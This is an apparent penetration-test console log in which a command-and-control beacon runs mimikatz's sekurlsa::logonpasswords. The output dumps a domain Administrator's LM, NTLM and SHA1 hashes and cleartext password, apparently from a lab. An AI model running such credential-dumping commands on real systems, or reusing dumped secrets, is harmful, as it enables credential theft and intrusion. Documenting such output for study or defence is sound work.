 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 574546 bytes
[+] received output:
Authentication Id : 0 ; 8914484 (00000000:00880634)
Session : CachedInteractive from 1
User Name : Administrator
Domain : YI
Logon Server : WIN-2008
Logon Time : 2019/7/31 9:57:58
SID : S-1-5-21-3626877141-2842312731-3924109297-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : YI
* LM : a136c0b27995203bf63f95d3e417d25e
* NTLM : 0439f55319e5114edf3d73ac4b91f683
* SHA1 : 632dc08e8529463af9cc92faa2c73ed8cb94ebcf
tspkg :
* Username : Administrator
* Domain : YI
* Password : root@123456
wdigest :
* Username : Administrator
* Domain : YI
* Password : root@123456
kerberos :
* Username : Administrator
* Domain : YI.COM
* Password : root@123456
ssp :
credman :
Authentication Id : 0 ; 474249 (00000000:00073c89)
Session : Interactive from 1
User Name : win7